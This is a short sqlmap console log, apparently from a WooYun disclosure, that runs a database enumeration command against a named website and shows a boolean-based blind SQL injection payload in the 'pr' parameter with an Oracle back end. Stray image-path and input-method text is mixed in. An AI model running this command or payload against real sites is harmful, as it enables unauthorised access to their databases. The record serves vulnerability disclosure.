 [*] shutting down at 18:41:37
C:\Python27\1\1>sqlmap.py -u http://www.600280.com/brandWallDB.html?pr=0%2B0%2B0%2B8 --dbs
{1.0-dev-nongit-201512050967}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:42:06
[18:42:07] [INFO] resuming back-end DBMS 'oracle'
[18:42:07] [INFO] testing connection to the target URL
[18:42:07] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: pr (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pr=0+0+0+8) AND 9895=9895 AND (9092=9092
---
[18:42:08] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
搜狗拼音输入法 全 :] schema names are going to be used on Oracle for enumeration as the counterpart to database names on
www.wooyun.org